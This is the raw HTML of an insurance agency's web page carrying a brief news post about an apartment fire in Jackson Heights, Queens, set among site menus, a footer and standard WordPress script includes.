                                                                                                                                <li><a href="https://ltinsures.com/industry/maids-janitorial/">Maids &#038; Janitorial</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/manufacturing/">Manufacturing</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/municipalities/">Municipalities</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/non-profits/">Non-Profits</a></li>
                                                                
                                                                
                                                                                                                            </ul>
                                                                                                                    </div>
                                                    </div>
                                                    
                                                    <div class="col-md-4">
                                                        <div class="mega-menu__container">
                                                                                                                        <ul class="mega-menu__sub-menu">
                                                                                                                                <li><a href="https://ltinsures.com/industry/online-retailers/">Online Retailers</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/pharma-supplements/">Pharmaceutical &#038; Supplements</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/physicians/">Physicians</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/real-estate/">Real Estate</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/restaurants-catering/">Restaurants &#038; Catering</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/security/">Security</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/staffing/">Staffing</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/technology/">Technology</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/transportation-logistics/">Transportation &#038; Logistics</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/vintners-wineries/">Vintners &#038; Wineries</a></li>
                                                                
                                                                
                                                                                                                            </ul>
                                                                                                                    </div>
                                                    </div>
                                                    
                                                    
                                                    
                                                </div>
                                            </li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="https://ltinsures.com/products">Products</a>
                                        <ul class="navigation__sub-menu navigation__sub-menu--mega mega--industries">
                                            <li>
                                                <div class="mega-menu">
                                                    
                                                    <div class="col-md-4">
                                                        <div class="mega-menu__container">
                                                                                                                        <ul class="mega-menu__sub-menu">
                                                                                                                                <li><a href="https://ltinsures.com/product/aca-compliance/">ACA Compliance</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/activeshooter-insurance/">Active Shooter Insurance</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/animal-mortality/">Animal Mortality</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/cancer-coverage/">Cancer Coverage</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/cobra-administration/">COBRA administration</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/commercial-auto/">Commercial Auto</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/cyber-liability/">Cyber liability</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/directors-and-officers-coverage/">Directors and Officers coverage</a></li>
                                                                
                                                                
                                                                                                                            </ul>
                                                                                                                    </div>
                                                    </div>
                                                    
                                                    <div class="col-md-4">
                                                        <div class="mega-menu__container">
                                                                                                                        <ul class="mega-menu__sub-menu">
                                                                                                                                <li><a href="https://ltinsures.com/product/epli/">EPLI</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/errors-and-omissions-coverage/">Errors and Omissions Coverage</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/executive-benefits/">Executive Benefits</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/fire-and-flood-insurance/">Fire and Flood Insurance</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/general-liability/">General Liability</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/group-benefits/">Group Benefits</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/hr-consulting/">HR &#038; Consulting</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/lessors-risk/">Lessor’s Risk</a></li>
                                                                
                                                                
                                                                                                                            </ul>
                                                                                                                    </div>
                                                    </div>
                                                    <div class="col-md-4">
                                                        <div class="mega-menu__container">
                                                                                                                        <ul class="mega-menu__sub-menu">
                                                                                                                                <li><a href="https://ltinsures.com/product/life-and-disability-packages/">Life and Disability Packages</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/pollution-liability/">Pollution Liability</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/product-liability/">Product Liability</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/property/">Property</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/sexual-abuse-and-molestation/">Sexual Abuse and Molestation</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/umbrella-excess/">Umbrella / Excess</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/voluntary-benefits/">Voluntary benefits</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/product/workers-compensation/">Workers Compensation</a></li>
                                                                
                                                                
                                                                                                                            </ul>
                                                                                                                    </div>
                                                    </div>
                                                    
                                                    
                                                    
                                                    
                                                </div>
                                            </li>
                                        </ul>
                                    </li>
                                    <li><a href="https://ltinsures.com/about-us">About Us</a></li>
                                    <li><a href="https://ltinsures.com/insights">insights</a></li>
                                    <li><a href="https://ltinsures.com/career">Careers</a></li>
                                    <li><a href="https://ltinsures.com/contact-us">Contact Us</a></li>
									<li><a href="https://ltinsures.com/join-our-team" class="ourtm">Join Our Team</a></li>
                                </ul>
                                <!-- <ul class="navigation__menu navigation__menu--leaf">
                                    <li><a href="#">Contact Us</a></li>
                                    
                                </ul> -->
                            </div>
                            <!-- End navigation for desktop -->
                        </div>
                        <!-- Begin navigation for mobile -->
                        <div class="navigation__mobile">
                            <div class="mobile-nav-overlay visible-xs visible-sm"></div>
                            <button class="navigation__mobile__btn-close-menu visible-xs visible-sm"><span class="icon icon-close"></span></button>
                           
                            <div class="menu__container">
                                <!-- Main menu -->
                                <ul class="navigation__mobile__menu menu-level" data-menu="main">
                                    <li>
                                        <a href="https://ltinsures.com" class="menu__link">Home</a>
                                        <a href="https://ltinsures.com" class="menu__nav">
                                            <span class="icon"></span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://ltinsures.com/industries" class="menu__link">industries</a>
                                        <a href="#" class="menu__nav" data-submenu="submenu-1">
                                            <span class="icon icon-right-pointer"></span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="#0" class="menu__link">Products</a>
                                        <a href="#0" class="menu__nav" data-submenu="submenu-5">
                                            <span class="icon icon-right-pointer"></span>
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="https://ltinsures.com/about-us" class="menu__link">About Us</a>
                                        <a href="#" class="menu__nav">
                                            <span class="icon"></span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://ltinsures.com/insights" class="menu__link">Insights</a>
                                        <a href="#" class="menu__nav">
                                            <span class="icon"></span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://ltinsures.com/career" class="menu__link">Careers</a>
                                        <a href="#" class="menu__nav">
                                            <span class="icon"></span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://ltinsures.com/contact-us" class="menu__link">Contact Us</a>
                                        <a href="#" class="menu__nav">
                                            <span class="icon"></span>
                                        </a>
                                    </li>
                                    
                                </ul>
                                <ul class="navigation__mobile__menu menu-level" data-menu="submenu-1">
                                    <li class="menu__header">
                                        <a href="#" class="menu__nav menu__nav--left" data-menu="main">
                                            <span class="icon icon-left-pointer"></span>
                                        </a>
                                        <a href="#" class="menu__link"><span>industries</span></a>
                                    </li>
                                                                        <li><a href="https://ltinsures.com/industry/animal-bailee/" class="menu__link menu__link--no-nav">Animal Bailee</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/architects-engineers/" class="menu__link menu__link--no-nav">Architects &#038; Engineers</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/automotive/" class="menu__link menu__link--no-nav">Automotive</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/aviation-aerospace/" class="menu__link menu__link--no-nav">Aviation &#038; Aerospace</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/bars-taverns/" class="menu__link menu__link--no-nav">Bars &#038; Taverns</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/cannabis/" class="menu__link menu__link--no-nav">Cannabis</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/construction/" class="menu__link menu__link--no-nav">Construction</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/drug-alcohol-rehabs/" class="menu__link menu__link--no-nav">Drug &#038; Alcohol Rehabs</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/education-camps/" class="menu__link menu__link--no-nav">Education &#038; Camps</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/farms-ranches/" class="menu__link menu__link--no-nav">Farms &#038; Ranches</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/food-beverage/" class="menu__link menu__link--no-nav">Food &#038; Beverage</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/forest-products/" class="menu__link menu__link--no-nav">Forest Products</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/gentlemens-clubs/" class="menu__link menu__link--no-nav">Gentlemen&#8217;s Clubs</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/home-health-care/" class="menu__link menu__link--no-nav">Home Health Care</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/hospitality/" class="menu__link menu__link--no-nav">Hospitality</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/houses-of-worship/" class="menu__link menu__link--no-nav">Houses Of Worship</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/jewelers-block/" class="menu__link menu__link--no-nav">Jewelers Block</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/law-firms/" class="menu__link menu__link--no-nav">Law Firms</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/maids-janitorial/" class="menu__link menu__link--no-nav">Maids &#038; Janitorial</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/manufacturing/" class="menu__link menu__link--no-nav">Manufacturing</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/municipalities/" class="menu__link menu__link--no-nav">Municipalities</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/non-profits/" class="menu__link menu__link--no-nav">Non-Profits</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/online-retailers/" class="menu__link menu__link--no-nav">Online Retailers</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/pharma-supplements/" class="menu__link menu__link--no-nav">Pharmaceutical &#038; Supplements</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/physicians/" class="menu__link menu__link--no-nav">Physicians</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/real-estate/" class="menu__link menu__link--no-nav">Real Estate</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/restaurants-catering/" class="menu__link menu__link--no-nav">Restaurants &#038; Catering</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/security/" class="menu__link menu__link--no-nav">Security</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/staffing/" class="menu__link menu__link--no-nav">Staffing</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/technology/" class="menu__link menu__link--no-nav">Technology</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/transportation-logistics/" class="menu__link menu__link--no-nav">Transportation &#038; Logistics</a></li>
                                                                        <li><a href="https://ltinsures.com/industry/vintners-wineries/" class="menu__link menu__link--no-nav">Vintners &#038; Wineries</a></li>
                                                                        
                                </ul>
                                
                                <ul class="navigation__mobile__menu menu-level" data-menu="submenu-5">
                                    <li class="menu__header">
                                        <a href="#" class="menu__nav menu__nav--left" data-menu="main">
                                            <span class="icon icon-left-pointer"></span>
                                        </a>
                                        <a href="/about" class="menu__link"><span>Products</span></a>
                                    </li>
                                                                        <li><a href="https://ltinsures.com/product/aca-compliance/" class="menu__link menu__link--no-nav">ACA Compliance</a></li>
                                                                        <li><a href="https://ltinsures.com/product/activeshooter-insurance/" class="menu__link menu__link--no-nav">Active Shooter Insurance</a></li>
                                                                        <li><a href="https://ltinsures.com/product/animal-mortality/" class="menu__link menu__link--no-nav">Animal Mortality</a></li>
                                                                        <li><a href="https://ltinsures.com/product/cancer-coverage/" class="menu__link menu__link--no-nav">Cancer Coverage</a></li>
                                                                        <li><a href="https://ltinsures.com/product/cobra-administration/" class="menu__link menu__link--no-nav">COBRA administration</a></li>
                                                                        <li><a href="https://ltinsures.com/product/commercial-auto/" class="menu__link menu__link--no-nav">Commercial Auto</a></li>
                                                                        <li><a href="https://ltinsures.com/product/cyber-liability/" class="menu__link menu__link--no-nav">Cyber liability</a></li>
                                                                        <li><a href="https://ltinsures.com/product/directors-and-officers-coverage/" class="menu__link menu__link--no-nav">Directors and Officers coverage</a></li>
                                                                        <li><a href="https://ltinsures.com/product/epli/" class="menu__link menu__link--no-nav">EPLI</a></li>
                                                                        <li><a href="https://ltinsures.com/product/errors-and-omissions-coverage/" class="menu__link menu__link--no-nav">Errors and Omissions Coverage</a></li>
                                                                        <li><a href="https://ltinsures.com/product/executive-benefits/" class="menu__link menu__link--no-nav">Executive Benefits</a></li>
                                                                        <li><a href="https://ltinsures.com/product/fire-and-flood-insurance/" class="menu__link menu__link--no-nav">Fire and Flood Insurance</a></li>
                                                                        <li><a href="https://ltinsures.com/product/general-liability/" class="menu__link menu__link--no-nav">General Liability</a></li>
                                                                        <li><a href="https://ltinsures.com/product/group-benefits/" class="menu__link menu__link--no-nav">Group Benefits</a></li>
                                                                        <li><a href="https://ltinsures.com/product/hr-consulting/" class="menu__link menu__link--no-nav">HR &#038; Consulting</a></li>
                                                                        <li><a href="https://ltinsures.com/product/lessors-risk/" class="menu__link menu__link--no-nav">Lessor’s Risk</a></li>
                                                                        <li><a href="https://ltinsures.com/product/life-and-disability-packages/" class="menu__link menu__link--no-nav">Life and Disability Packages</a></li>
                                                                        <li><a href="https://ltinsures.com/product/pollution-liability/" class="menu__link menu__link--no-nav">Pollution Liability</a></li>
                                                                        <li><a href="https://ltinsures.com/product/product-liability/" class="menu__link menu__link--no-nav">Product Liability</a></li>
                                                                        <li><a href="https://ltinsures.com/product/property/" class="menu__link menu__link--no-nav">Property</a></li>
                                                                        <li><a href="https://ltinsures.com/product/sexual-abuse-and-molestation/" class="menu__link menu__link--no-nav">Sexual Abuse and Molestation</a></li>
                                                                        <li><a href="https://ltinsures.com/product/umbrella-excess/" class="menu__link menu__link--no-nav">Umbrella / Excess</a></li>
                                                                        <li><a href="https://ltinsures.com/product/voluntary-benefits/" class="menu__link menu__link--no-nav">Voluntary benefits</a></li>
                                                                        <li><a href="https://ltinsures.com/product/workers-compensation/" class="menu__link menu__link--no-nav">Workers Compensation</a></li>
                                                                    </ul>
                                
                                    <!-- Menu footer -->
                                    
                                </div>
                            </div>
                            <!-- End navigation for mobile -->
                            <div class="navigation__mobile-overlay"></div>
                        </div>
                    </nav>
                    <!-- End navigation -->
                    <!-- Main Content -->
<div class="page-wrap page-wrap--fixed-nav">
<!-- 	<div class="hero" id="hero" data-bottom-top="background-position: 50% -100px" data-top-bottom="background-position: 50% 0px" style="background-image: url('https://webartechnology.com/cms/laurence-taylor-main/wp-content/uploads/2022/04/6.jpg');">
		<div class="hero__gradient"></div>
		<div class="hero__content">
			<h1 class="hero__headline" data-bottom="opacity: 0" data--300-bottom="opacity: 1">NYC APARTMENT BUILDING ON FIRE, 9 INJURED</h1>
		</div>
	</div> -->
    <div class="content-wrap" itemscope itemtype="http://schema.org/Article">
        <section>
            <section>
                <div class="container">
                    <div class="row">
                        <div class="col-sm-10 col-sm-offset-1">
                            <div class="body-container">
                                <div class="body-container__article-header">
                                    <h2 itemprop="name">NYC APARTMENT BUILDING ON FIRE, 9 INJURED</h2>
                                    
                                    <div class="body-container__article-meta">
                                        <div class="body-container__article-date" itemprop="datePublished" content="">April 7th, 2022</div>
                                        
                                    </div>
                                </div>
                                <div class="body-container__body" itemprop="articleBody" itemscope itemtype="https://schema.org/FAQPage">
                                                                                                            <img src="https://ltinsures.com/wp-content/uploads/2022/04/nyc-apartment.jpg" style="width: 50%; margin: 0 0 10px 10px; float: right;" />
                                                                        <p>A massive fire broke out in an apartment building in Jackson Heights, Queens on a Tuesday afternoon. The neighborhood was engulfed with a layer of dense smoke as the brave firefighters hustled hard to keep the raging blaze under control. 4 civilians and 5 firefighters are said to be injured in this fire.</p>
<p>As the fire broke out in the top floor of the six-story building, the entire process of putting the fire out became more intense and difficult for the firefighters. The fire is said to be started at the topmost floor of the building from where it spread out in quite a fast pace towards the terrace and became a true nightmare and the firefighters had to take care of it with the help of choppers from the terrace.  A team of almost 400 firefighters were witnessed to be present at the site of fire trying really hard to take the matter under control.</p>
<p>Officials are stating the reason of how the fire broke out is still unknown. However, the rapid spread of the blaze took place because the residents are said to be fleeing the apartment keeping the door widely open that led the fire move out of its inception area and take everything in its site. The neighborhood seems to be quite upset with this act of carelessness of the residents.</p>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </section>
        <section class="hidden-print">
            <section>
                <div class="container">
                    <div class="row">
                        <div class="col-sm-10 col-sm-offset-1">
                            <div class="body-container">
                                <div class="body-container__headline-container">
                                    <h2 class="body-container__headline">Related Topics</h2>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-10 col-sm-offset-1">
                        <div class="row">
                                                        <div class="col-sm-6">
                                <div class="article-tile-h">
                                    <div class="article-tile-h__type-icon">
                                        <span class="icon-link"></span>
                                    </div>
                                    <div class="article-tile-h__text-container">
                                        <div class="article-tile-h__title"><a href="https://ltinsures.com/warehouse-for-auto-auction-blazed-in-new-jersey/">WAREHOUSE FOR AUTO AUCTION BLAZED IN NEW JERSEY</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="col-sm-6">
                                <div class="article-tile-h">
                                    <div class="article-tile-h__type-icon">
                                        <span class="icon-link"></span>
                                    </div>
                                    <div class="article-tile-h__text-container">
                                        <div class="article-tile-h__title"><a href="https://ltinsures.com/new-york-flooded-north-east-on-alert/">NEW YORK FLOODED, NORTH EAST ON ALERT</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="col-sm-6">
                                <div class="article-tile-h">
                                    <div class="article-tile-h__type-icon">
                                        <span class="icon-link"></span>
                                    </div>
                                    <div class="article-tile-h__text-container">
                                        <div class="article-tile-h__title"><a href="https://ltinsures.com/fire-kills-mother-daughther-in-manhattan/">FIRE KILLS MOTHER-DAUGHTHER IN MANHATTAN</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="col-sm-6">
                                <div class="article-tile-h">
                                    <div class="article-tile-h__type-icon">
                                        <span class="icon-link"></span>
                                    </div>
                                    <div class="article-tile-h__text-container">
                                        <div class="article-tile-h__title"><a href="https://ltinsures.com/most-recent-research-breakthroughs-in-cancer/">MOST RECENT RESEARCH BREAKTHROUGHS IN CANCER</a></div>
                                    </div>
                                </div>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-sm-12 text-center">
                                <div class="article-tile-h hidden-xs">
                                    <div class="article-tile-h__link-container">
                                        <a class="hidden-xs rollover-button rollover-button--normal" href="https://ltinsures.com/insights"><span data-hover="View More">View More</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </section>
    </div>
</div>
<!-- End Main Content -->
<footer class="moss-footer hidden-print">
    <div class="container">
        <div class="row">
            <div class="col-sm-12 col-md-3 hidden-xs hidden-sm">
                <!-- icon-MA-Logo -->
                <div class="moss-footer__logo">
                    <a href="/" class="navigation__home-link "><img src="https://ltinsures.com/wp-content/uploads/2022/04/logo.png"></a>
                </div>
                <p>Insurance services have grown in number and complexity and today insurance is a huge multi-billion dollar industry that spans the globe.</p>
				<p>CA Lic.# 0E68328</p>
            </div>
            <div class="col-sm-12 col-md-6">
                
                <div class="moss-footer__wrapper">
                    <div class="row">
                        <div class="col-md-4">
                            <div class="moss-footer__headline">Quick Links</div>
                            <ul class="moss-footer__link-list">
                                <li><a class="moss-footer__link" href="https://ltinsures.com/about-us">About Us</a></li>
                                <li><a class="moss-footer__link" href="https://ltinsures.com/industries">Industries</a></li>
                                <li><a class="moss-footer__link" href="https://ltinsures.com/insights">Insights</a></li>
                                <li><a class="moss-footer__link" href="https://ltinsures.com/contact-us">Contact Us</a></li>
                            </ul>
                        </div>
                        <div class="col-md-4">
                            <div class="moss-footer__headline">Services</div>
                            <!-- <ul class="moss-footer__link-list">
                                
                            </ul> -->
                            <ul class="moss-footer__link-list">
                                <li><a class="moss-footer__link" href="https://fireandfloodinsurance.com/" target="_blank">Flood Insurance</a></li>
                                <li><a class="moss-footer__link" href="https://fireandfloodinsurance.com/" target="_blank">Fire Insurance</a></li>
                                <li><a class="moss-footer__link" href="https://activeshooterinsurance.us/" target="_blank">Active Shooter Insurance</a></li>
                            </ul>
							
							 <!---------Sohom'S Updated Part-------> 
			  
			              <div class="verifiimg mt-2">
				           <img src="https://ltinsures.com/wp-content/uploads/2023/04/verified.png">
			              </div> 
							
                        </div>
                        <div class="col-md-4">
                            <div class="moss-footer__headline">Subsidiaries</div>
                            <ul class="moss-footer__link-list">
                               <li><a class="moss-footer__link" href="https://www.sexualharassmentinsurance.com/" target="_blank">Sexual Harassment Insurance</a></li>
                                <li><a class="moss-footer__link" href="https://cancercoverage.us/" 
									   target="_blank">Cancer Coverage</a></li>
                                <li><a class="moss-footer__link" href="http://www.workerscompking.com/" target="_blank">Workers Comp King</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-12 col-md-3">
                <div class="moss-footer__headline">
                    Connect with us
                </div>
                <div class="moss-footer__social-grid">
                    <div class="moss-footer__social-item">
                        <div class="link-icon link-icon--footer">
                            <div class="link-icon__icon-container">
                                <a href="https://facebook.com/" target="_blank" class="no-underline link-icon__icon" data-hover="&#xe92d;" aria-label="Facebook link"><span class="icon-facebook-footer"></span></a>
                            </div>
                        </div>
                    </div>
                    <div class="moss-footer__social-item">
                        <div class="link-icon link-icon--footer">
                            <div class="link-icon__icon-container">
                                <a href="https://www.youtube.com/channel/UCN90D_hrveF99GaqNeaytZg" target="https://www.youtube.com/channel/UCN90D_hrveF99GaqNeaytZg" class="no-underline link-icon__icon" data-hover="&#xe956;" aria-label="YouTube link"><span class="icon-youtube-footer"></span></a>
                            </div>
                        </div>
                    </div>
                    <div class="moss-footer__social-item">
                        <div class="link-icon link-icon--footer">
                            <div class="link-icon__icon-container">
                                <a href="https://www.linkedin.com/in/laurence-taylor-21b17025" target="https://www.linkedin.com/in/laurence-taylor-21b17025/" class="no-underline link-icon__icon" data-hover="&#xe940;" aria-label="LinkedIn link"><span class="icon-linkedin-footer"></span></a>
                            </div>
                        </div>
                    </div>
                    <div class="moss-footer__divider hidden-xs"></div>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="moss-footer__sub-wrapper">
                    <div class="moss-footer__logo-xs visible-xs visible-sm">
                        <a href="https://ltinsures.com" class="navigation__home-link"><img src="https://ltinsures.com/wp-content/themes/laurence/images/logo.png"></a>
                    </div>
                    <div class="moss-footer__sub-nav">
                        <div class="row">
                            <div class="col-md-12 text-center">
                                <div class="moss-footer__sub-nav-item text-center">&#169;2022 Laurence Taylor Insurance Services <span class="pipe hidden-xs hidden-sm">|</span> All Rights Reserved.</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Core JS -->
<script src="https://ltinsures.com/wp-content/themes/laurence/js/bootstrap.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/main.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/slick.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/jquery.nice-select.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/jquery.royalslider.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/skrollr.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/skrollr.menu.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/jquery.timer-tools.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/menu.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/froogaloop2.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/vimeo.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/location.min.js"></script>
<script src="https://ltinsures.com/wp-content/themes/laurence/js/marketo.min.js"></script>
<!-- End Marketo Tracking -->
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/laurence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://ltinsures.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ltinsures.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ltinsures.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ltinsures.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ltinsures.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://ltinsures.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://ltinsures.com/wp-content/themes/laurence/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://ltinsures.com/wp-content/themes/laurence/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://ltinsures.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://ltinsures.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltinsures.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
